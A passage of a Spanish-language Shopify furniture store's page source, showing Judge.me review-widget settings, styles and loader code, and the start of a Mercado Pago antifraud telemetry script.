reseñas.","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Deja que los clientes hablen por nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#DDA330","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"DORZAV SOFA N DECOR","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"DORZAV SOFA N DECOR"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #DDA330;--jdgm-secondary-color: rgba(221,163,48,0.1);--jdgm-star-color: #DDA330;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #DDA330;--jdgm-paginate-color: #DDA330;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #DDA330}.jdgm-histogram__bar-content{background-color:#DDA330}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#DDA330}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'DORZAV SOFA N DECOR'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0406-388e-785b-8178-ae75ffffa7d8/judgeme-extensions-321/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
